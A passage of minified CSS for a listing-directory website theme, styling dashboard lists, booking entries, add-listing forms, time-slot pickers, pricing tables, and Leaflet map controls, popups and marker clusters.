0;color:#333;display:block;font-size:16px;font-weight:600;margin:0;padding:25px 30px}.dashboard-list-box h4.gray{background-color:#fbfbfb}.dashboard-list-box ul{background-color:#fff;border-radius:0 0 4px 4px;list-style:none;margin:0;padding:0}.dashboard-list-box ul li{border-bottom:1px solid #eaeaea;padding:23px 30px;position:relative;transition:.3s}.dashboard-list-box.with-icons ul li{padding-left:87px}.dashboard-list-box ul li:last-child{border:none}.dashboard-list-box ul li:hover{background-color:#fbfbfb}.dashboard-list-box .numerical-rating{margin:0 3px}.dashboard-list-box ul li i.list-box-icon{background-color:#eee;border-radius:50%;color:#777;display:inline-block;height:38px;left:30px;line-height:37px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);transition:.3s;width:38px}.dashboard-list-box ul li:hover i.list-box-icon{background-color:#eaeaea}.dashboard-list-box-static{background-color:#fff;padding:30px}.dashboard-list-box-static .button{font-size:15px;margin-bottom:3px;padding:12px 20px}a.close-list-item{color:#ea2828;opacity:0;padding:4px;position:absolute;right:30px;top:50%;transform:translateY(-50%);transition:.3s}.dashboard-list-box ul li:hover a.close-list-item{opacity:1}.dashboard-list-box ul ul,.dashboard-list-box ul ul li:nth-last-child(odd){background-color:transparent}.dashboard-list-box ul ul li{background-color:transparent;border:none;display:inline-block;padding:0;transition:.3s}.dashboard-list-box ul ul li:hover{background-color:transparent}.dashboard-list-box .sort-by{right:26px;top:16px}.dashboard-list-box .sort-by .chosen-container-single .chosen-single{background-color:transparent;padding:0 4px}.dashboard-list-box .chosen-container .chosen-results li{border:none}.dashboard-list-box.invoices li{padding:20px 30px}.dashboard-list-box.invoices ul li strong{color:#333}.dashboard-list-box.invoices ul ul{color:#909090;line-height:22px;padding-bottom:2px}.dashboard-list-box.invoices ul ul li{padding:0}.dashboard-list-box.invoices ul ul li:after{background-color:#e0e0e0;content:"";display:inline-block;height:11px;margin:0 10px;position:relative;width:1px}.dashboard-list-box.invoices ul ul li:last-child:after{display:none}.paid{color:#64bc36}.unpaid{color:#ee3535}.buttons-to-right,.dashboard-list-box .button.to-right{box-shadow:0 0 10px 15px #fbfbfb;opacity:0;position:absolute;right:30px;top:50%;transform:translate3d(0,-49%,0);-moz-transform:translate3d(0,-50%,0);transition:.4s}.dashboard-list-box li:hover .button.to-right,.dashboard-list-box li:hover .buttons-to-right{opacity:1}.buttons-to-right{box-shadow:none}.buttons-to-right .button{margin-left:2px}.dashboard-list-box .button i{padding-right:2px;position:relative;top:1px}.dashboard-list-box .button i.fa-remove{padding-right:1px}.buttons-to-right a.button.approve:hover{background-color:#64bc36}.buttons-to-right a.button.reject:hover{background-color:#e42929}.edit-profile-photo img{border-radius:4px;max-width:240px;width:100%}.edit-profile-photo{display:block;margin-bottom:35px;position:relative}.change-photo-btn{background-color:#fff;border-radius:50px;bottom:15px;color:#333;cursor:pointer;display:inline-block;font-size:13px;font-weight:600;left:15px;line-height:20px;padding:5px 6px;position:relative;position:absolute;transition:.3s;width:auto}.photoUpload{cursor:pointer;overflow:hidden;padding:3px 12px;position:relative}.photoUpload input.upload{cursor:pointer;filter:alpha(opacity=0);margin:0;opacity:0;padding:0;position:absolute;right:0;top:0}.change-photo-btn:hover{background-color:#66676b;color:#fff}.change-photo-btn i{margin-right:2px}.my-profile label{color:#333;font-size:15px;font-weight:600;margin-bottom:9px;margin-top:27px}.my-profile{display:block}.my-profile label i{margin-right:3px}.my-profile textarea{height:200px}.paid span,.unpaid span{font-weight:600}.paid{color:#48ad13}.wallet-currency{background:rgba(255,255,255,.2);border-radius:3px;font-size:16px;font-weight:500;line-height:25px;padding:3px 7px}.comission-taken{background:#f4f4f4;border-radius:3px;color:#888;display:inline-block;float:right;font-size:14px;font-weight:400;padding:6px 10px;position:relative;top:-3px}.comission-taken strong{color:#666;font-weight:600}@media (max-width:768px){.comission-taken{background:transparent;display:block;float:none;margin-top:10px;padding:0}}.list-box-listing{display:flex;padding:5px 0;position:relative}.list-box-listing-img{flex:1;max-width:150px;position:relative}.list-box-listing-img a{display:inline-block;height:100%;overflow:hidden;position:relative;width:100%;z-index:10}.list-box-listing-img a:before{background-color:rgba(22,22,22,.2);border-radius:4px;content:"";display:block;height:100%;position:absolute;right:0;top:0;width:100%;z-index:11}.list-box-listing-img a img{border-radius:4px;height:100%;object-fit:cover;width:100%}.bookings{margin:10px 0}.bookings .list-box-listing-img a:before{display:none}.bookings .list-box-listing-img{border-radius:50%;max-height:70px;max-width:70px;overflow:hidden}.bookings .list-box-listing-content .inner{top:0;transform:none}.bookings .list-box-listing-img{margin-right:5px}.bookings .list-box-listing-content .inner h3{margin-bottom:20px}.inner-booking-list h5{color:#666;display:inline-block;font-weight:600;margin:0}.inner-booking-list ul{display:inline-block;margin-bottom:0;padding:0}.inner-booking-list ul li{display:inline-block;margin:0 0 4px;padding:0}.inner-booking-list ul li:after{background-color:#ddd;content:"";display:inline-block;height:12px;margin:0 10px;position:relative;top:1px;width:1px}.inner-booking-list ul li:last-child:after{display:none}.inner-booking-list ul li.highlighted{background-color:#eee!important;border-radius:50px;color:#777;display:inline-block;font-size:14px;font-weight:500;line-height:22px;padding:2px 10px}.pending-booking .inner-booking-list ul li.highlighted{background-color:#e9f7fe!important;color:#3184ae}.approved-booking .inner-booking-list ul li.highlighted{background-color:#ebf6e0!important;color:#5f9025}.bookings .inner h3 span.booking-status{border-radius:50px;color:#fff;font-size:12px;font-style:normal;font-weight:600;line-height:20px;margin-left:3px;padding:2px 8px;position:relative;top:-2px}.approved-booking .bookings .inner h3 span.booking-status{background-color:#64bc36}.pending-booking .bookings .inner h3 span.booking-status{background-color:#61b2db}.bookings .inner h3 span.booking-status.unpaid,.canceled-booking .bookings .inner h3 span.booking-status{background-color:#ee3535}.list-box-listing-content{flex:1;padding-left:25px}.list-box-listing-content .inner{position:relative;top:14px;vertical-align:top}.list-box-listing-content .inner h3{bottom:-2px;font-size:18px;font-weight:500;line-height:27px;margin:0;position:relative}.list-box-listing-content .inner span{display:inline-block;font-size:15px;font-weight:300}.list-box-listing-content .inner .numerical-rating,.list-box-listing-content .inner .star-rating{display:block;margin:5px 0 0}.dashboard-list-box .comments.listing-reviews li{margin:19px 0 10px}.dashboard-list-box a.rate-review{background-color:#eee;border:none;color:#666;padding:4px 18px}.dashboard-list-box a.rate-review:hover{background-color:#66676b;color:#fff}.dashboard-list-box .comment-by-listing{color:#888;display:inline-block}.dashboard-list-box .comment-by-listing.own-comment,.dashboard-list-box .comment-by-listing.own-comment a{color:#444}.dashboard-list-box .comment-by-listing a{color:#888}.dashboard-list-box .comment-by-listing a:hover{color:#66676b}.add-listing-section label.switch{position:absolute;right:40px;top:30px;z-index:100}.add-listing-section{position:relative}.add-listing-section .switcher-content{opacity:.4;pointer-events:none;transition:.4s}.add-listing-section.switcher-on .switcher-content{opacity:1;pointer-events:all}label.switch{display:inline-block;height:30px;margin-bottom:0;margin-top:0;position:relative;width:60px}.switch input{display:none}.slider{background-color:#ccc;bottom:0;cursor:pointer;left:0;right:0;top:0}.slider,.slider:before{border-radius:50px;position:absolute;transition:.4s}.slider:before{background-color:#fff;bottom:4px;content:"";height:22px;left:4px;width:22px}input:checked+.slider{background-color:#66676b}input:checked+.slider:before{transform:translateX(30px)}.add-listing-section{background-color:#fff;border-radius:4px;box-shadow:0 0 12px 0 rgba(0,0,0,.06);padding:0 40px 25px}.add-listing-headline{background-color:#fcfcfc;border-bottom:1px solid #eaeaea;border-radius:4px 4px 0 0;left:-40px;margin:0 0 30px;padding:30px 40px;position:relative;width:calc(100% + 80px)}.add-listing-headline h3{font-size:22px;line-height:32px;margin:0;padding:0;position:relative;top:1px}#add-listing h5{color:#333;font-size:15px;font-weight:600;margin-bottom:17px}#add-listing h5 span{color:#888;font-weight:400}#add-listing h5 i{padding-right:4px}.add-listing-headline i{display:inline-block;padding-right:7px;position:relative;top:1px}.button.preview{display:inline-block;font-size:18px;font-weight:400;margin-top:40px;padding:11px 26px}.button.preview i{margin:0 0 0 4px;padding:0}.add-listing-section .row.with-forms .chosen-container,.add-listing-section .row.with-forms input,.add-listing-section .row.with-forms input[type=email],.add-listing-section .row.with-forms input[type=number],.add-listing-section .row.with-forms input[type=password],.add-listing-section .row.with-forms input[type=text],.add-listing-section .row.with-forms select,.add-listing-section .row.with-forms textarea{margin-bottom:22px}.add-listing-section textarea{margin-bottom:35px;min-height:200px}#add-listing h5.fb-input{color:#3b5998}#add-listing h5.twitter-input{color:#1da1f2}#add-listing h5.gplus-input{color:#dd4b39}.tip{background:#66676b;border-radius:50%;cursor:help;display:inline-block;font-size:11px;font-style:normal;font-weight:500;height:18px;left:2px;line-height:0;padding:0!important;position:relative;top:-1px;width:18px}.tip,.tip-content{color:#fff;text-align:center}.tip-content{background:#333;border-radius:4px;font-size:13px;left:50%;line-height:19px;max-width:200px;min-width:200px;opacity:0;padding:13px 15px;pointer-events:none;position:absolute;top:0;transform:translate(-50%,calc(-100% - 20px));-ms-transform:translate(-50%,-100%);transition:all .3s;visibility:hidden;z-index:999}.tip:hover .tip-content{opacity:1;transform:translate(-50%,calc(-100% - 13px));-ms-transform:translate(-50%,-115%);visibility:visible}.tip:after{content:"\f128";display:inline-block;font-family:FontAwesome;line-height:19px;position:relative;text-align:center;-moz-transform:translateY(-1px)}.tip-content:after{bottom:3px;color:#333;content:"\f0dd";font-family:FontAwesome;font-size:22px;left:50%;position:absolute;transform:translate(-50%,50%)}.opening-day{margin-bottom:22px}.opening-day h5{margin-top:17px;transition:.15s}.opening-day:hover h5{color:#66676b!important}.opening-day .chosen-container .chosen-results{max-height:200px}.add-listing-headline i.fa{top:-2px}.availability-slots{display:flex;flex-wrap:wrap;width:calc(100% + 30px)}.day-slots{flex:0 0 calc(25% - 25px);margin:0 25px 30px 0}.availability-slots.twenty-four-clock i.am-pm,.availability-slots.twenty-four-clock select.twelve-hr{display:none}.day-slot-headline{background-color:#66676b;color:#fff;padding:7px 10px;position:relative}.day-slot-headline,.no-slots{border-radius:4px;cursor:default;font-weight:600;text-align:center}.no-slots{background-color:#f0f0f0;display:flex;display:block;font-size:14px;margin-top:8px;max-height:60px;opacity:1;padding:10px;transition:.4s;width:100%}.no-slots,.no-slots-fadeout{margin-top:0;max-height:0;opacity:0;padding-bottom:0;padding-top:0}.no-slots.no-slots-fadein{display:block;margin-top:8px;max-height:60px;opacity:1;padding-bottom:10px;padding-top:10px}.single-slot{background-color:#f3f3f3;border-radius:4px;cursor:move;display:flex;margin-top:8px;padding:0}.single-slot.slot-animation{animation-duration:.3s;animation-name:slotFadeIn}@keyframes slotFadeIn{0%{max-height:0;opacity:0}to{max-height:150px;opacity:1}}.single-slot.cloned{display:none}.single-slot-left{flex:1;padding:12px 17px}.single-slot-right{align-items:center;align-items:flex-start;background-color:#eee;border-radius:0 4px 4px 0;display:flex;flex:0 0 auto;flex-direction:column;justify-content:center;padding:0 17px;position:relative}.single-slot-right strong{display:flex;font-size:14px;font-weight:600;line-height:20px;margin-bottom:3px;width:100%}.single-slot-time{color:#666;font-size:14px;font-weight:700;line-height:20px;margin-bottom:4px}.single-slot-time i.am-pm{font-style:normal}.remove-slot{background-color:#c8c8c8;border:none;border-radius:3px;color:#fff;font-size:11px;font-weight:500;height:19px;line-height:17px;transition:.3s;width:19px}.remove-slot i{left:-1px;position:relative}.remove-slot:hover{background-color:#ec2c2c}@keyframes shake{0%,to{transform:translateX(0)}10%,30%,50%,70%{transform:translateX(-5px)}20%,40%,60%{transform:translateX(5px)}}.add-slot-shake-error{animation-duration:.6s;animation-name:shake}.add-slot{background-color:#333;border-radius:4px;display:flex;margin-top:8px;padding:8px;width:100%}.add-slot span{color:#aaa;font-size:14px;font-size:12px;font-weight:600;padding:0 8px;position:relative;top:1px}.add-slot-inputs{display:flex;flex:1;padding:0}.add-slot-btn{flex:0 0 1}.add-slot-btn button{background-color:#fff;border:none;border-radius:4px;color:#333;font-size:14px;font-weight:600;height:100%;margin-left:10px;outline:none;padding:0 15px;transition:.3s}.add-slot-btn button:hover{background-color:#66676b;color:#fff}.add-slot-inputs input,.add-slot-inputs select{background-color:#4a4a4a;border:none;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;font-size:14px;font-weight:600;height:28px;line-height:1;margin:0;padding:0;text-align:center;width:100%}input[type=time]::-webkit-clear-button{display:none}.add-slot-inputs select{border-left:1px solid rgba(255,255,255,.1);border-radius:0 3px 3px 0;font-size:13px;margin-left:-4px;margin-right:0;padding-left:8px;width:auto}.add-slot-inputs select option{background-color:#333;border:none;cursor:pointer;outline:none}.add-slot-inputs input::-webkit-inner-spin-button,.add-slot-inputs input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.add-slot-inputs input{padding-right:4px}.availability-slots.twenty-four-clock .add-slot-inputs input{padding-right:0}.plusminus{border-radius:0;display:inline-block;font-size:0;height:72px;overflow:hidden;position:relative;width:44px}.plusminus button{background:#fff;border:0;color:#aaa;cursor:pointer;display:block;font-family:FontAwesome;font-size:10px;font-weight:500;height:24px;line-height:1;margin:0;padding:0;position:absolute;transition:.3s;width:24px}.plusminus button:focus{outline:none}.plusminus button:hover{background-color:#333;color:#fff}.plusminus button:disabled:hover{background:#bbb;color:#fff;cursor:default}.plusminus button:first-child{bottom:0}.plusminus button:first-child:before{content:"\f068";line-height:25px}.plusminus button:last-child{top:0}.plusminus button:last-child:before{content:"\f067";line-height:25px}.plusminus input[type=number]{border:0;font-size:13px;font-weight:700;height:24px;line-height:24px;margin:0;padding:0;position:absolute;text-align:center;top:24px;width:24px}.plusminus input[type=number]::-webkit-inner-spin-button,.plusminus input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.plusminus.horiz{height:24px;width:74px}.plusminus.horiz button:first-child{border-radius:3px;left:0}.plusminus.horiz button:last-child{border-radius:3px;margin-left:1px;right:0}.plusminus.horiz:after{bottom:0}.plusminus.horiz input[type=number]{border-radius:3px;left:25px;position:absolute;top:0}@media (max-width:1920px){.day-slots{flex:0 0 calc(25% - 25px)}}@media (max-width:1660px){.day-slots{flex:0 0 calc(33.3% - 25px)}}@media (max-width:1366px){.day-slots{flex:0 0 calc(33.3% - 25px)}}@media (max-width:1365px){.day-slots{flex:0 0 calc(50% - 25px)}}@media (max-width:1040px){.availability-slots{width:100%}.day-slots{flex:0 0 100%;margin-bottom:30px;margin-right:0}}@media (max-width:768px){.availability-slots{width:100%}.day-slots{flex:0 0 100%;flex-direction:column;margin-bottom:30px;margin-right:0}.add-slot-inputs input{width:100%}.add-slot-inputs span{height:10px;opacity:0;width:5px}.add-slot-inputs{width:100%}.add-slot{flex-direction:column}.add-slot-btn button{background-color:rgba(255,255,255,.15);color:#fff;margin-left:0;margin-top:8px;padding:3px 0;width:100%}}#pricing-list-container{margin-top:10px;width:100%}.pricing-list-item td{display:flex;margin-bottom:5px;width:100%}.pricing-list-item td .fm-close,.pricing-list-item td .fm-input,.pricing-list-item td .fm-move{flex:1;position:relative}.pricing-list-item td .fm-close,.pricing-list-item td .fm-move{max-width:40px}.pricing-list-item td .fm-move{color:#666;cursor:move;font-size:17px;line-height:51px}.pricing-list-item td .fm-close{text-align:right}.pricing-list-item td .fm-close a{color:#ea2828;display:inline-block;padding:10px 0 10px 10px}.pricing-list-item td .fm-input{margin-right:20px}.pricing-list-item td .fm-input.pricing-name{max-width:350px}.pricing-list-item td .fm-input.pricing-price{margin-right:0;max-width:150px}.pricing-submenu{display:block;padding-top:20px}.pricing-submenu input{background-color:#fafafa}.pricing-submenu.pricing-list-item td .fm-input{margin-right:0}#pricing-list-container tbody tr:first-child.pricing-list-item.pricing-submenu{padding-top:0}.data-unit{background-color:transparent;background-color:#fff;border:0;color:#aaa;font-size:13px;font-style:normal;font-weight:500;margin:0;outline:0;padding:0 0 0 10px;pointer-events:none;position:absolute;right:19px;top:12px;z-index:110}.add-pricing-list-item.button:before,.add-pricing-submenu.button:before{display:none}.add-pricing-list-item.button,.add-pricing-submenu.button{background-color:#f0f0f0;color:#666;font-weight:500;margin-bottom:5px;margin-top:15px;padding:8px 22px}.add-pricing-list-item.button:hover,.add-pricing-submenu.button:hover{background-color:#66676b;color:#fff}.separated-form .add-listing-section{border:1px solid #eaeaea;box-shadow:0 0 16px 0 rgba(0,0,0,.04)}.separated-form .button.preview{padding:14px 38px}#titlebar i.sl{margin-right:4px}.notification.notice.large h4{font-weight:500}.leaflet-image-layer,.leaflet-layer,.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-pane,.leaflet-pane>canvas,.leaflet-pane>svg,.leaflet-tile,.leaflet-tile-container,.leaflet-zoom-box{left:0;position:absolute;top:0}.leaflet-container{overflow:hidden}.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-tile{-webkit-user-drag:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.leaflet-safari .leaflet-tile{image-rendering:-webkit-optimize-contrast}.leaflet-safari .leaflet-tile-container{height:1600px;-webkit-transform-origin:0 0;width:1600px}.leaflet-marker-icon,.leaflet-marker-shadow{display:block}.leaflet-container .leaflet-marker-pane img,.leaflet-container .leaflet-overlay-pane svg,.leaflet-container .leaflet-shadow-pane img,.leaflet-container .leaflet-tile,.leaflet-container .leaflet-tile-pane img,.leaflet-container img.leaflet-image-layer{max-height:none!important;max-width:none!important}.leaflet-container.leaflet-touch-zoom{-ms-touch-action:pan-x pan-y;touch-action:pan-x pan-y}.leaflet-container.leaflet-touch-drag{-ms-touch-action:pinch-zoom;touch-action:none;touch-action:pinch-zoom}.leaflet-container.leaflet-touch-drag.leaflet-touch-zoom{-ms-touch-action:none;touch-action:none}.leaflet-tile{filter:inherit;visibility:hidden}.leaflet-tile-loaded{visibility:inherit}.leaflet-zoom-box{-moz-box-sizing:border-box;box-sizing:border-box;height:0;width:0;z-index:800}.leaflet-overlay-pane svg{-moz-user-select:none}.leaflet-pane{z-index:400}.leaflet-tile-pane{z-index:200}.leaflet-overlay-pane{z-index:400}.leaflet-shadow-pane{z-index:500}.leaflet-marker-pane{z-index:600}.leaflet-tooltip-pane{z-index:650}.leaflet-popup-pane{z-index:700}.leaflet-map-pane canvas{z-index:100}.leaflet-map-pane svg{z-index:200}.leaflet-vml-shape{height:1px;width:1px}.lvml{behavior:url(#default#VML);display:inline-block;position:absolute}.leaflet-control{pointer-events:visiblePainted;pointer-events:auto;position:relative;z-index:800}.leaflet-bottom,.leaflet-top{pointer-events:none;position:absolute;z-index:1000}.leaflet-top{position:absolute;top:50%;transform:translateY(-50%)}.leaflet-right{right:0}.leaflet-bottom{bottom:0}.leaflet-left{left:0}.leaflet-control{clear:both;float:left}.leaflet-right .leaflet-control{float:right}.leaflet-top .leaflet-control{margin-top:10px}.leaflet-bottom .leaflet-control{margin-bottom:10px}.leaflet-left .leaflet-control{margin-left:10px}.leaflet-right .leaflet-control{margin-right:10px}.leaflet-fade-anim .leaflet-tile{will-change:opacity}.leaflet-fade-anim .leaflet-popup{opacity:0;-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;transition:opacity .2s linear}.leaflet-fade-anim .leaflet-map-pane .leaflet-popup{opacity:1}.leaflet-zoom-animated{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.leaflet-zoom-anim .leaflet-zoom-animated{-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1);-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1);transition:transform .25s cubic-bezier(0,0,.25,1);will-change:transform}.leaflet-pan-anim .leaflet-tile,.leaflet-zoom-anim .leaflet-tile{-webkit-transition:none;-moz-transition:none;transition:none}.leaflet-zoom-anim .leaflet-zoom-hide{visibility:hidden}.leaflet-interactive{cursor:pointer}.leaflet-grab{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.leaflet-crosshair,.leaflet-crosshair .leaflet-interactive{cursor:crosshair}.leaflet-control,.leaflet-popup-pane{cursor:auto}.leaflet-dragging .leaflet-grab,.leaflet-dragging .leaflet-grab .leaflet-interactive,.leaflet-dragging .leaflet-marker-draggable{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.leaflet-image-layer,.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-pane>svg path,.leaflet-tile-container{pointer-events:none}.leaflet-image-layer.leaflet-interactive,.leaflet-marker-icon.leaflet-interactive,.leaflet-pane>svg path.leaflet-interactive{pointer-events:visiblePainted;pointer-events:auto}.leaflet-bar{border-radius:4px;box-shadow:0 1px 5px rgba(0,0,0,.65)}.leaflet-bar a,.leaflet-bar a:hover{display:block;height:26px;line-height:26px;text-align:center;text-decoration:none;width:26px}.leaflet-bar a,.leaflet-control-layers-toggle{background-position:50% 50%;background-repeat:no-repeat;display:block}.leaflet-bar a.leaflet-disabled{cursor:default;pointer-events:none}.leaflet-touch .leaflet-bar a{height:34px;line-height:34px;width:34px}.leaflet-touch .leaflet-bar a i{left:-1px;line-height:34px;position:relative}body #submit_map{margin-bottom:30px;outline:none}.leaflet-control-zoom-in,.leaflet-control-zoom-out{font:700 18px Lucida Console,Monaco,monospace;text-indent:1px}.leaflet-touch .leaflet-control-zoom-in,.leaflet-touch .leaflet-control-zoom-out{font-size:15px;text-align:center}.leaflet-control-layers{background:#fff;border-radius:5px;box-shadow:0 1px 5px rgba(0,0,0,.4)}.leaflet-control-layers-toggle{background-image:url(images/layers.png);height:36px;width:36px}.leaflet-retina .leaflet-control-layers-toggle{background-image:url(images/layers-2x.png);background-size:26px 26px}.leaflet-touch .leaflet-control-layers-toggle{height:44px;width:44px}.leaflet-control-layers-expanded .leaflet-control-layers-toggle,.leaflet-control-layers .leaflet-control-layers-list{display:none}.leaflet-control-layers-expanded .leaflet-control-layers-list{display:block;position:relative}.leaflet-control-layers-expanded{background:#fff;color:#333;padding:6px 10px 6px 6px}.leaflet-control-layers-scrollbar{overflow-x:hidden;overflow-y:scroll;padding-right:5px}.leaflet-control-layers-selector{margin-top:2px;position:relative;top:1px}.leaflet-control-layers label{display:block}.leaflet-control-layers-separator{border-top:1px solid #ddd;height:0;margin:5px -10px 5px -6px}.leaflet-default-icon-path{background-image:url(images/marker-icon.png)}.leaflet-container .leaflet-control-attribution{background:#fff;border-radius:3px;color:#777;font-weight:500;line-height:15px;margin:10px;padding:4px 8px}.leaflet-container .leaflet-control-attribution a{color:#333;text-decoration:none!important}.leaflet-control-attribution,.leaflet-control-scale-line{color:#333;padding:0 5px}.leaflet-control-attribution a{text-decoration:none}.leaflet-control-attribution a:hover{text-decoration:underline}.leaflet-container .leaflet-control-attribution,.leaflet-container .leaflet-control-scale{font-size:11px}.leaflet-left .leaflet-control-scale{margin-left:5px}.leaflet-bottom .leaflet-control-scale{margin-bottom:5px}.leaflet-control-scale-line{background:#fff;background:hsla(0,0%,100%,.5);border:2px solid #777;border-top:none;-moz-box-sizing:border-box;box-sizing:border-box;font-size:11px;line-height:1.1;overflow:hidden;padding:2px 5px 1px;white-space:nowrap}.leaflet-control-scale-line:not(:first-child){border-bottom:none;border-top:2px solid #777;margin-top:-2px}.leaflet-control-scale-line:not(:first-child):not(:last-child){border-bottom:2px solid #777}.leaflet-touch .leaflet-bar,.leaflet-touch .leaflet-control-attribution,.leaflet-touch .leaflet-control-layers{box-shadow:none}.leaflet-touch .leaflet-bar,.leaflet-touch .leaflet-control-layers{background-clip:padding-box}.leaflet-control-zoom-in,.leaflet-control-zoom-out{-webkit-text-stroke:1px #fff;background-color:#fff;border-radius:50%;box-shadow:0 1px 4px -1px rgba(0,0,0,.2);color:#333;cursor:pointer;font-size:15px;height:34px;margin:5px 10px;text-align:center;transition:color .3s,background-color .3s;transition:.3s;width:34px}.leaflet-control-zoom-in:hover,.leaflet-control-zoom-out:hover{-webkit-text-stroke:1px #f91942;background-color:#f91942;color:#fff}.clicked .marker-container .marker-card,.map-marker-container.clicked .marker-card,.marker-container:hover .marker-card{transform:rotateY(180deg) translateY(-4px)}.leaflet-popup{margin-bottom:25px;position:absolute;text-align:center}.leaflet-popup-content-wrapper{border-radius:4px;padding:0;text-align:left}.leaflet-popup-content{width:270px}.leaflet-popup-content p{margin:0}.leaflet-listing-img-container img{border-radius:4px 4px 0 0;height:100%;object-fit:cover;width:100%}.leaflet-listing-img-container{border-radius:4px;display:block;height:210px;overflow:hidden;position:relative}.leaflet-listing-img-container:before{background:linear-gradient(0deg,rgba(35,35,37,.85) 0,rgba(35,35,37,.4) 35%,rgba(22,22,23,0) 60%,transparent);background-color:rgba(35,35,37,.2);content:"";display:block;height:100%;position:absolute;width:100%}.leaflet-listing-item-content{bottom:20px;box-sizing:border-box;left:0;padding:0 24px;position:absolute;width:100%;z-index:50}.leaflet-listing-item-content h3{color:#fff;font-size:18px;font-weight:500;line-height:25px;margin:0;padding:0 0 2px}.leaflet-listing-content{box-sizing:border-box;padding:16px 22px;position:relative;width:100%;z-index:50}.leaflet-listing-content .not-rated{color:#888}.leaflet-listing-content .star-rating{display:block;font-size:16px;line-height:18px;margin-top:1px}.leaflet-listing-content .numerical-rating{margin:0}.leaflet-listing-item-content span{color:rgba(255,255,255,.7);display:inline-block;display:block;font-size:15px;font-weight:300;line-height:24px}.leaflet-popup-tip-container{background:transparent;height:30px;left:50%;margin-left:-15px;overflow:hidden;pointer-events:none;position:absolute;width:30px}.leaflet-popup-tip{border-left:15px solid transparent;border-right:15px solid transparent;border-top:15px solid #fff}.leaflet-popup-content-wrapper{background:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.12);color:#333}.leaflet-container a.leaflet-popup-close-button{-webkit-text-stroke:1px #fff;background-color:#fff;border-radius:50%;color:#333;cursor:pointer;display:inline-block;font-family:FontAwesome;font-size:15px;font-weight:500;height:29px;line-height:29px;position:absolute;right:10px;text-align:center;top:10px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:29px;z-index:999}.leaflet-container a.leaflet-popup-close-button:hover{-webkit-text-stroke:1px #f91942;background-color:#f91942;color:#fff}.leaflet-container a.leaflet-popup-close-button:before{border-radius:100%;content:"\f00d";font-size:14px;height:29px;left:0;line-height:29px;position:absolute;right:0;top:0;width:29px}.leaflet-popup-scrolled{border-bottom:1px solid #ddd;border-top:1px solid #ddd;overflow:auto}.leaflet-oldie .leaflet-popup-content-wrapper{zoom:1}.leaflet-oldie .leaflet-popup-tip{-ms-filter:"progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)";filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678,M12=0.70710678,M21=-0.70710678,M22=0.70710678);margin:0 auto;width:24px}.leaflet-oldie .leaflet-popup-tip-container{margin-top:-1px}.leaflet-oldie .leaflet-control-layers,.leaflet-oldie .leaflet-control-zoom,.leaflet-oldie .leaflet-popup-content-wrapper,.leaflet-oldie .leaflet-popup-tip{border:1px solid #999}.leaflet-div-icon{background:#fff;border:1px solid #666}.leaflet-tooltip{background-color:#fff;border:1px solid #fff;border-radius:3px;box-shadow:0 1px 3px rgba(0,0,0,.4);color:#222;padding:6px;pointer-events:none;position:absolute;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.leaflet-tooltip.leaflet-clickable{cursor:pointer;pointer-events:auto}.leaflet-tooltip-bottom:before,.leaflet-tooltip-left:before,.leaflet-tooltip-right:before,.leaflet-tooltip-top:before{background:transparent;border:6px solid transparent;content:"";pointer-events:none;position:absolute}.leaflet-tooltip-bottom{margin-top:6px}.leaflet-tooltip-top{margin-top:-6px}.leaflet-tooltip-bottom:before,.leaflet-tooltip-top:before{left:50%;margin-left:-6px}.leaflet-tooltip-top:before{border-top-color:#fff;bottom:0;margin-bottom:-12px}.leaflet-tooltip-bottom:before{border-bottom-color:#fff;margin-left:-6px;margin-top:-12px;top:0}.leaflet-tooltip-left{margin-left:-6px}.leaflet-tooltip-right{margin-left:6px}.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{margin-top:-6px;top:50%}.leaflet-tooltip-left:before{border-left-color:#fff;margin-right:-12px;right:0}.leaflet-tooltip-right:before{border-right-color:#fff;left:0;margin-left:-12px}.leaflet-cluster-anim .leaflet-marker-icon,.leaflet-cluster-anim .leaflet-marker-shadow{-webkit-transition:-webkit-transform .3s ease-out,opacity .3s ease-in;-moz-transition:-moz-transform .3s ease-out,opacity .3s ease-in;-o-transition:-o-transform .3s ease-out,opacity .3s ease-in;transition:transform .3s ease-out,opacity .3s ease-in}.leaflet-cluster-spider-leg{-webkit-transition:-webkit-stroke-dashoffset .3s ease-out,-webkit-stroke-opacity .3s ease-in;-moz-transition:-moz-stroke-dashoffset .3s ease-out,-moz-stroke-opacity .3s ease-in;-o-transition:-o-stroke-dashoffset .3s ease-out,-o-stroke-opacity .3s ease-in;transition:stroke-dashoffset .3s ease-out,stroke-opacity .3s ease-in}.marker-cluster-large,.marker-cluster-medium,.marker-cluster-small{background-color:transparent}.marker-cluster{background-clip:padding-box;border-radius:20px}.marker-cluster div{background-color:#66676b;border-radius:50%;color:#fff;font-size:15px;font-weight:600;height:36px;line-height:36px;margin-left:5px;margin-top:5px;position:relative;text-align:center;width:36px}.marker-cluster-large div,.marker-cluster-medium div,.marker-cluster-small div{background-color:#f91942}.marker-cluster div:before{animation:cluster-animation 2.5s infinite;border:7px solid #f91942;border-radius:50%;box-shadow:inset 0 0 0 4px #f91942;content:"";height:100%;left:0;opacity:.2;position:absolute;top:0;width:100%}.marker-cluster span{font-family:Arial,sans-serif;line-height:36px}@-webkit-keyframes leaflet-gestures-fadein{0%{opacity:0}to{opacity:1}}@keyframes 